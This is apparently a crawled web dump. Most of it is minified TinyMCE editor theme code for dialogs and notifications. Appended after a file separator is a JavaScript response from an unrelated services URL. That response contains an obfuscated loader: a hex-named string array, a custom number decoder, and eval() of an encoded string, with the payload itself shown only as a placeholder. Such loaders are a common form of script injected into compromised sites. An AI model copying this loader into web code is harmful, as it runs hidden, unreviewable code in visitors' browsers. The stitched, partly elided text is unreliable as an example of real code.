t=e.body;return"tabpanel"===t.type?[QF(t,e.initialData,n)]:[RF(t,e.initialData,n)]},initialData:e})])}),aI=qh.deviceType.isTouch(),iI=(e,t)=>({dom:{tag:"div",styles:{display:"none"},classes:["tox-dialog__header"]},components:[e,t]}),lI=(e,t)=>aD.parts.close(Mh.sketch({dom:{tag:"button",classes:["tox-button","tox-button--icon","tox-button--naked"],attributes:{type:"button","aria-label":t.translate("Close")}},action:e,buttonBehaviours:gl([Cw.config({})])})),cI=()=>aD.parts.title({dom:{tag:"div",classes:["tox-dialog__title"],innerHtml:"",styles:{display:"none"}}}),dI=(e,t)=>aD.parts.body({dom:{tag:"div",classes:["tox-dialog__body"]},components:[{dom:{tag:"div",classes:["tox-dialog__body-content"]},components:[{dom:aE(`<p>${t.translate(e)}</p>`)}]}]}),uI=e=>aD.parts.footer({dom:{tag:"div",classes:["tox-dialog__footer"]},components:e}),mI=(e,t)=>[fw.sketch({dom:{tag:"div",classes:["tox-dialog__footer-start"]},components:e}),fw.sketch({dom:{tag:"div",classes:["tox-dialog__footer-end"]},components:t})],gI=e=>{const t="tox-dialog",o=t+"-wrap",n=o+"__backdrop",s=t+"__disable-scroll";return aD.sketch({lazySink:e.lazySink,onEscape:t=>(e.onEscape(t),M.some(!0)),useTabstopAt:e=>!ck(e),dom:{tag:"div",classes:[t].concat(e.extraClasses),styles:{position:"relative",...e.extraStyles}},components:[e.header,e.body,...e.footer.toArray()],parts:{blocker:{dom:aE(`<div class="${o}"></div>`),components:[{dom:{tag:"div",classes:aI?[n,n+"--opaque"]:[n]}}]}},dragBlockClass:o,modalBehaviours:gl([Wp.config({}),zp("dialog-events",e.dialogEvents.concat([Nr(Ns(),((e,t)=>{Tp.focusIn(e)}))])),zp("scroll-lock",[Lr((()=>{Aa(ht(),s)})),Wr((()=>{Da(ht(),s)}))]),...e.extraBehaviours]),eventOrder:{[nr()]:["dialog-events"],[pr()]:["scroll-lock","dialog-events","alloy.base.behaviour"],[hr()]:["alloy.base.behaviour","dialog-events","scroll-lock"],...e.eventOrder}})},pI=e=>Mh.sketch({dom:{tag:"button",classes:["tox-button","tox-button--icon","tox-button--naked"],attributes:{type:"button","aria-label":e.translate("Close"),title:e.translate("Close")}},components:[Nh("close",{tag:"div",classes:["tox-icon"]},e.icons)],action:e=>{kr(e,Aw)}}),hI=(e,t,o,n)=>({dom:{tag:"div",classes:["tox-dialog__title"],attributes:{...o.map((e=>({id:e}))).getOr({})}},components:[],behaviours:gl([DM.config({channel:`${tI}-${t}`,initialData:e,renderComponents:e=>[Ga(n.translate(e.title))]})])}),fI=()=>({dom:aE('<div class="tox-dialog__draghandle"></div>')}),bI=(e,t,o)=>((e,t,o)=>{const n=aD.parts.title(hI(e,t,M.none(),o)),s=aD.parts.draghandle(fI()),r=aD.parts.close(pI(o)),a=[n].concat(e.draggable?[s]:[]).concat([r]);return fw.sketch({dom:aE('<div class="tox-dialog__header"></div>'),components:a})})({title:o.shared.providers.translate(e),draggable:o.dialog.isDraggableModal()},t,o.shared.providers),vI=(e,t,o)=>({dom:{tag:"div",classes:["tox-dialog__busy-spinner"],attributes:{"aria-label":o.translate(e)},styles:{left:"0px",right:"0px",bottom:"0px",top:"0px",position:"absolute"}},behaviours:t,components:[{dom:aE('<div class="tox-spinner"><div></div><div></div><div></div></div>')}]}),yI=(e,t,o)=>({onClose:()=>o.closeWindow(),onBlock:o=>{aD.setBusy(e(),((e,n)=>vI(o.message,n,t)))},onUnblock:()=>{aD.setIdle(e())}}),xI=(e,t,o,n)=>Ja(gI({...e,lazySink:n.shared.getSink,extraBehaviours:[DM.config({channel:`${eI}-${e.id}`,updateState:(e,t)=>M.some(t),initialData:t}),QC({}),...e.extraBehaviours],onEscape:e=>{kr(e,Aw)},dialogEvents:o,eventOrder:{[or()]:[DM.name(),yl.name()],[pr()]:["scroll-lock",DM.name(),"messages","dialog-events","alloy.base.behaviour"],[hr()]:["alloy.base.behaviour","dialog-events","messages",DM.name(),"scroll-lock"]}})),wI=e=>P(e,(e=>"menu"===e.type?(e=>{const t=P(e.items,(e=>({...e,storage:xs(!1)})));return{...e,items:t}})(e):e)),SI=e=>j(e,((e,t)=>"menu"===t.type?j(t.items,((e,t)=>(e[t.name]=t.storage,e)),e):e),{}),CI=(e,t)=>[zr(Ns(),lk),e(Bw,((e,o)=>{t.onClose(),o.onClose()})),e(Aw,((e,t,o,n)=>{t.onCancel(e),kr(n,Bw)})),Fr(Vw,((e,o)=>t.onUnblock())),Fr(Iw,((e,o)=>t.onBlock(o.event)))],kI=(e,t,o)=>{const n=(t,o)=>Fr(t,((t,n)=>{s(t,((s,r)=>{o(e(),s,n.event,t)}))})),s=(e,t)=>{DM.getState(e).get().each((o=>{t(o.internalDialog,e)}))};return[...CI(n,t),n(Fw,((e,t)=>t.onSubmit(e))),n(Mw,((e,t,o)=>{t.onChange(e,{name:o.name})})),n(Dw,((e,t,n,s)=>{const r=()=>Tp.focusIn(s),a=e=>St(e,"disabled")||wt(e,"aria-disabled").exists((e=>"true"===e)),i=dt(s.element),l=Cl(i);t.onAction(e,{name:n.name,value:n.value}),Cl(i).fold(r,(e=>{a(e)||l.exists((t=>Je(e,t)&&a(t)))?r():o().toOptional().filter((t=>!Je(t.element,e))).each(r)}))})),n(Rw,((e,t,o)=>{t.onTabChange(e,{newTabName:o.name,oldTabName:o.oldName})})),Wr((t=>{const o=e();ou.setValue(t,o.getData())}))]},OI=(e,t)=>{const o=t.map((e=>e.footerButtons)).getOr([]),n=L(o,(e=>"start"===e.align)),s=(e,t)=>fw.sketch({dom:{tag:"div",classes:[`tox-dialog__footer-${e}`]},components:P(t,(e=>e.memento.asSpec()))});return[s("start",n.pass),s("end",n.fail)]},_I=(e,t,o)=>({dom:aE('<div class="tox-dialog__footer"></div>'),components:[],behaviours:gl([DM.config({channel:`${nI}-${t}`,initialData:e,updateState:(e,t)=>{const n=P(t.buttons,(e=>{const t=Bh(((e,t)=>rO(e,e.type,t))(e,o));return{name:e.name,align:e.align,memento:t}}));return M.some({lookupByName:t=>((e,t,o)=>G(t,(e=>e.name===o)).bind((t=>t.memento.getOpt(e))))(e,n,t),footerButtons:n})},renderComponents:OI})])}),TI=(e,t,o)=>aD.parts.footer(_I(e,t,o)),EI=(e,t)=>{if(e.getRoot().getSystem().isConnected()){const o=cm.getCurrent(e.getFormWrapper()).getOr(e.getFormWrapper());return HC.getField(o,t).orThunk((()=>{const o=e.getFooter();return DM.getState(o).get().bind((e=>e.lookupByName(t)))}))}return M.none()},MI=(e,t,o)=>{const n=t=>{const o=e.getRoot();o.getSystem().isConnected()&&t(o)},s={getData:()=>{const t=e.getRoot(),n=t.getSystem().isConnected()?e.getFormWrapper():t;return{...ou.getValue(n),...ce(o,(e=>e.get()))}},setData:t=>{n((n=>{const r=s.getData(),a=cn(r,t),i=((e,t)=>{const o=e.getRoot();return DM.getState(o).get().map((e=>Ln(Nn("data",e.dataValidator,t)))).getOr(t)})(e,a),l=e.getFormWrapper();ou.setValue(l,i),le(o,((e,t)=>{ve(a,t)&&e.set(a[t])}))}))},setEnabled:(t,o)=>{EI(e,t).each(o?Cm.enable:Cm.disable)},focus:t=>{EI(e,t).each(Wp.focus)},block:e=>{if(!r(e))throw new Error("The dialogInstanceAPI.block function should be passed a blocking message of type string as an argument");n((t=>{Or(t,Iw,{message:e})}))},unblock:()=>{n((e=>{kr(e,Vw)}))},showTab:t=>{n((o=>{const n=e.getBody();DM.getState(n).get().exists((e=>e.isTabPanel()))&&cm.getCurrent(n).each((e=>{qF.showTab(e,t)}))}))},redial:o=>{n((n=>{const r=e.getId(),a=t(o);n.getSystem().broadcastOn([`${eI}-${r}`],a),n.getSystem().broadcastOn([`${tI}-${r}`],a.internalDialog),n.getSystem().broadcastOn([`${oI}-${r}`],a.internalDialog),n.getSystem().broadcastOn([`${nI}-${r}`],a.internalDialog),s.setData(a.initialData)}))},close:()=>{n((e=>{kr(e,Bw)}))}};return s};var BI=tinymce.util.Tools.resolve("tinymce.util.URI");const AI=["insertContent","setContent","execCommand","close","block","unblock"],DI=e=>a(e)&&-1!==AI.indexOf(e.mceAction),FI=(e,t,o,n)=>{const s=Qr("dialog"),i=bI(e.title,s,n),l=(e=>{const t={dom:{tag:"div",classes:["tox-dialog__content-js"]},components:[{dom:{tag:"div",classes:["tox-dialog__body-iframe"]},components:[ak({dom:{tag:"iframe",attributes:{src:e.url}},behaviours:gl([Cw.config({}),Wp.config({})])})]}],behaviours:gl([Tp.config({mode:"acyclic",useTabstopAt:C(ck)})])};return aD.parts.body(t)})(e),c=e.buttons.bind((e=>0===e.length?M.none():M.some(TI({buttons:e},s,n)))),u=((e,t)=>{const o=(t,o)=>Fr(t,((t,s)=>{n(t,((n,r)=>{o(e(),n,s.event,t)}))})),n=(e,t)=>{DM.getState(e).get().each((o=>{t(o,e)}))};return[...CI(o,t),o(Dw,((e,t,o)=>{t.onAction(e,{name:o.name})}))]})((()=>x),yI((()=>y),n.shared.providers,t)),m={...e.height.fold((()=>({})),(e=>({height:e+"px","max-height":e+"px"}))),...e.width.fold((()=>({})),(e=>({width:e+"px","max-width":e+"px"})))},p=e.width.isNone()&&e.height.isNone()?["tox-dialog--width-lg"]:[],h=new BI(e.url,{base_uri:new BI(window.location.href)}),f=`${h.protocol}://${h.host}${h.port?":"+h.port:""}`,b=Ll(),v=[zp("messages",[Lr((()=>{const t=jl(Ie(window),"message",(t=>{if(h.isSameOrigin(new BI(t.raw.origin))){const n=t.raw.data;DI(n)?((e,t,o)=>{switch(o.mceAction){case"insertContent":e.insertContent(o.content);break;case"setContent":e.setContent(o.content);break;case"execCommand":const n=!!d(o.ui)&&o.ui;e.execCommand(o.cmd,n,o.value);break;case"close":t.close();break;case"block":t.block(o.message);break;case"unblock":t.unblock()}})(o,x,n):(e=>!DI(e)&&a(e)&&ve(e,"mceAction"))(n)&&e.onMessage(x,n)}}));b.set(t)})),Wr(b.clear)]),yl.config({channels:{[sI]:{onReceive:(e,t)=>{si(e.element,"iframe").each((e=>{const o=e.dom.contentWindow;g(o)&&o.postMessage(t,f)}))}}}})],y=xI({id:s,header:i,body:l,footer:c,extraClasses:p,extraBehaviours:v,extraStyles:m},e,u,n),x=(e=>{const t=t=>{e.getSystem().isConnected()&&t(e)};return{block:e=>{if(!r(e))throw new Error("The urlDialogInstanceAPI.block function should be passed a blocking message of type string as an argument");t((t=>{Or(t,Iw,{message:e})}))},unblock:()=>{t((e=>{kr(e,Vw)}))},close:()=>{t((e=>{kr(e,Bw)}))},sendMessage:e=>{t((t=>{t.getSystem().broadcastOn([sI],e)}))}}})(y);return{dialog:y,instanceApi:x}},II=(e,t,o)=>t&&o?[]:[uT.config({contextual:{lazyContext:()=>M.some($o(Ie(e.getContentAreaContainer()))),fadeInClass:"tox-dialog-dock-fadein",fadeOutClass:"tox-dialog-dock-fadeout",transitionClass:"tox-dialog-dock-transition"},modes:["top"]})],VI=e=>{const t=e.backstage,o=e.editor,n=Gf(o),s=(e=>{const t=e.shared;return{open:(o,n)=>{const s=()=>{aD.hide(l),n()},r=Bh(rO({name:"close-alert",text:"OK",primary:!0,buttonType:M.some("primary"),align:"end",enabled:!0,icon:M.none()},"cancel",e)),a=cI(),i=lI(s,t.providers),l=Ja(gI({lazySink:()=>t.getSink(),header:iI(a,i),body:dI(o,t.providers),footer:M.some(uI(mI([],[r.asSpec()]))),onEscape:s,extraClasses:["tox-alert-dialog"],extraBehaviours:[],extraStyles:{},dialogEvents:[Fr(Aw,s)],eventOrder:{}}));aD.show(l);const c=r.get(l);Wp.focus(c)}}})(t),r=(e=>{const t=e.shared;return{open:(o,n)=>{const s=e=>{aD.hide(c),n(e)},r=Bh(rO({name:"yes",text:"Yes",primary:!0,buttonType:M.some("primary"),align:"end",enabled:!0,icon:M.none()},"submit",e)),a=rO({name:"no",text:"No",primary:!1,buttonType:M.some("secondary"),align:"end",enabled:!0,icon:M.none()},"cancel",e),i=cI(),l=lI((()=>s(!1)),t.providers),c=Ja(gI({lazySink:()=>t.getSink(),header:iI(i,l),body:dI(o,t.providers),footer:M.some(uI(mI([],[a,r.asSpec()]))),onEscape:()=>s(!1),extraClasses:["tox-confirm-dialog"],extraBehaviours:[],extraStyles:{},dialogEvents:[Fr(Aw,(()=>s(!1))),Fr(Fw,(()=>s(!0)))],eventOrder:{}}));aD.show(c);const d=r.get(c);Wp.focus(d)}}})(t),a=(e,o)=>IF.open(((e,n,s)=>{const r=n,a=((e,t,o)=>{const n=Qr("dialog"),s=e.internalDialog,r=bI(s.title,n,o),a=((e,t,o)=>{const n=rI(e,t,M.none(),o,!1);return aD.parts.body(n)})({body:s.body,initialData:s.initialData},n,o),i=wI(s.buttons),l=SI(i),c=TI({buttons:i},n,o),d=kI((()=>h),yI((()=>g),o.shared.providers,t),o.shared.getSink),u=(e=>{switch(e){case"large":return["tox-dialog--width-lg"];case"medium":return["tox-dialog--width-md"];default:return[]}})(s.size),m={id:n,header:r,body:a,footer:M.some(c),extraClasses:u,extraBehaviours:[],extraStyles:{}},g=xI(m,e,d,o),p={getId:y(n),getRoot:y(g),getBody:()=>aD.getBody(g),getFooter:()=>aD.getFooter(g),getFormWrapper:()=>{const e=aD.getBody(g);return cm.getCurrent(e).getOr(e)}},h=MI(p,t.redial,l);return{dialog:g,instanceApi:h}})({dataValidator:s,initialData:r,internalDialog:e},{redial:IF.redial,closeWindow:()=>{aD.hide(a.dialog),o(a.instanceApi)}},t);return aD.show(a.dialog),a.instanceApi.setData(r),a.instanceApi}),e),i=(e,s,r,a=!1)=>IF.open(((e,i,l)=>{const c=Ln(Nn("data",l,i)),d=Wl(),u=t.shared.header.isPositionedAtTop(),m=()=>d.on((e=>{Th.reposition(e),uT.refresh(e)})),g=((e,t,o,n)=>{const s=Qr("dialog"),r=Qr("dialog-label"),a=Qr("dialog-content"),i=e.internalDialog,l=Bh(((e,t,o,n)=>fw.sketch({dom:aE('<div class="tox-dialog__header"></div>'),components:[hI(e,t,M.some(o),n),fI(),pI(n)],containerBehaviours:gl([GA.config({mode:"mouse",blockerClass:"blocker",getTarget:e=>ri(e,'[role="dialog"]').getOrDie(),snaps:{getSnapPoints:()=>[],leftAttr:"data-drag-left",topAttr:"data-drag-top"}})])}))({title:i.title,draggable:!0},s,r,o.shared.providers)),c=Bh(((e,t,o,n,s)=>rI(e,t,M.some(o),n,s))({body:i.body,initialData:i.initialData},s,a,o,n)),d=wI(i.buttons),u=SI(d),m=Bh(((e,t,o)=>_I(e,t,o))({buttons:d},s,o)),g=kI((()=>h),{onBlock:e=>{rE.block(p,((t,n)=>vI(e.message,n,o.shared.providers)))},onUnblock:()=>{rE.unblock(p)},onClose:()=>t.closeWindow()},o.shared.getSink),p=Ja({dom:{tag:"div",classes:["tox-dialog","tox-dialog-inline"],attributes:{role:"dialog","aria-labelledby":r,"aria-describedby":a}},eventOrder:{[or()]:[DM.name(),yl.name()],[nr()]:["execute-on-form"],[pr()]:["reflecting","execute-on-form"]},behaviours:gl([Tp.config({mode:"cyclic",onEscape:e=>(kr(e,Bw),M.some(!0)),useTabstopAt:e=>!ck(e)&&("button"!==Pe(e)||"disabled"!==xt(e,"disabled"))}),DM.config({channel:`${eI}-${s}`,updateState:(e,t)=>M.some(t),initialData:e}),Wp.config({}),zp("execute-on-form",g.concat([Nr(Ns(),((e,t)=>{Tp.focusIn(e)}))])),rE.config({getRoot:()=>M.some(p)}),Rp.config({}),QC({})]),components:[l.asSpec(),c.asSpec(),m.asSpec()]}),h=MI({getId:y(s),getRoot:y(p),getFooter:()=>m.get(p),getBody:()=>c.get(p),getFormWrapper:()=>{const e=c.get(p);return cm.getCurrent(e).getOr(e)}},t.redial,u);return{dialog:p,instanceApi:h}})({dataValidator:l,initialData:c,internalDialog:e},{redial:IF.redial,closeWindow:()=>{d.on(Th.hide),o.off("ResizeEditor",m),d.clear(),r(g.instanceApi)}},t,a),p=Ja(Th.sketch({lazySink:t.shared.getSink,dom:{tag:"div",classes:[]},fireDismissalEventInstead:{},...u?{}:{fireRepositionEventInstead:{}},inlineBehaviours:gl([zp("window-manager-inline-events",[Fr(fr(),((e,t)=>{kr(g.dialog,Aw)}))]),...II(o,n,u)]),isExtraPart:(e,t)=>(e=>aw(e,".tox-alert-dialog")||aw(e,".tox-confirm-dialog"))(t)}));return d.set(p),Th.showWithin(p,Ya(g.dialog),{anchor:s},M.some(ht())),n&&u||(uT.refresh(p),o.on("ResizeEditor",m)),g.instanceApi.setData(c),Tp.focusIn(g.dialog),g.instanceApi}),e);return{open:(e,o,n)=>void 0!==o&&"toolbar"===o.inline?i(e,t.shared.anchors.inlineDialog(),n,o.ariaAttrs):void 0!==o&&"cursor"===o.inline?i(e,t.shared.anchors.cursor(),n,o.ariaAttrs):a(e,n),openUrl:(e,n)=>((e,n)=>IF.openUrl((e=>{const s=FI(e,{closeWindow:()=>{aD.hide(s.dialog),n(s.instanceApi)}},o,t);return aD.show(s.dialog),s.instanceApi}),e))(e,n),alert:(e,t)=>{s.open(e,t)},close:e=>{e.close()},confirm:(e,t)=>{r.open(e,t)}}};E.add("silver",(e=>{(e=>{Yh(e),(e=>{const t=e.options.register;var o;t("color_map",{processor:e=>f(e,r)?{value:ox(e),valid:!0}:{valid:!1,message:"Must be an array of strings."},default:["#BFEDD2","Light Green","#FBEEB8","Light Yellow","#F8CAC6","Light Red","#ECCAFA","Light Purple","#C2E0F4","Light Blue","#2DC26B","Green","#F1C40F","Yellow","#E03E2D","Red","#B96AD9","Purple","#3598DB","Blue","#169179","Dark Turquoise","#E67E23","Orange","#BA372A","Dark Red","#843FA1","Dark Purple","#236FA1","Dark Blue","#ECF0F1","Light Gray","#CED4D9","Medium Gray","#95A5A6","Gray","#7E8C8D","Dark Gray","#34495E","Navy Blue","#000000","Black","#ffffff","White"]}),t("color_cols",{processor:"number",default:(o=ax(e).length,Math.max(5,Math.ceil(Math.sqrt(o))))}),t("custom_colors",{processor:"boolean",default:!0})})(e),(e=>{const t=e.options.register;t("contextmenu_avoid_overlap",{processor:"string",default:""}),t("contextmenu_never_use_native",{processor:"boolean",default:!1}),t("contextmenu",{processor:e=>!1===e?{value:[],valid:!0}:r(e)||f(e,r)?{value:NB(e),valid:!0}:{valid:!1,message:"Must be false or a string."},default:"link linkchecker image editimage table spellchecker configurepermanentpen"})})(e)})(e);const{getUiMothership:t,backstage:o,renderUI:n}=oD(e);rw(e,o.shared);const s=VI({editor:e,backstage:o});return{renderUI:n,getWindowManagerImpl:y(s),getNotificationManagerImpl:()=>((e,t,o)=>{const n=t.backstage.shared,s=()=>{const t=$o(Ie(e.getContentAreaContainer())),o=Xo(),n=Pi(o.x,t.x,t.right),s=Pi(o.y,t.y,t.bottom),r=Math.max(t.right,o.right),a=Math.max(t.bottom,o.bottom);return M.some(Go(n,s,r-n,a-s))};return{open:(t,r)=>{const a=()=>{r(),Th.hide(l)},i=Ja(Wh.sketch({text:t.text,level:V(["success","error","warning","warn","info"],t.type)?t.type:void 0,progress:!0===t.progressBar,icon:t.icon,closeButton:t.closeButton,onAction:a,iconProvider:n.providers.icons,translationProvider:n.providers.translate})),l=Ja(Th.sketch({dom:{tag:"div",classes:["tox-notifications-container"]},lazySink:n.getSink,fireDismissalEventInstead:{},...n.header.isPositionedAtTop()?{}:{fireRepositionEventInstead:{}}}));o.add(l),h(t.timeout)&&t.timeout>0&&Eh.setEditorTimeout(e,(()=>{a()}),t.timeout);const c={close:a,reposition:()=>{const t=Ya(i),o={maxHeightFunction:Zl()},r=e.notificationManager.getNotifications();if(r[0]===c){const e={...n.anchors.banner(),overrides:o};Th.showWithinBounds(l,t,{anchor:e},s)}else I(r,c).each((e=>{const n=r[e-1].getEl(),a={type:"node",root:ht(),node:M.some(Ie(n)),overrides:o,layouts:{onRtl:()=>[Qi],onLtr:()=>[Qi]}};Th.showWithinBounds(l,t,{anchor:a},s)}))},text:e=>{Wh.updateText(i,e)},settings:t,getEl:()=>i.element.dom,progressBar:{value:e=>{Wh.updateProgress(i,e)}}};return c},close:e=>{e.close()},getArgs:e=>e.settings}})(e,{backstage:o},t())}}))}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1489
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"ePOUaowKX",3,8,2))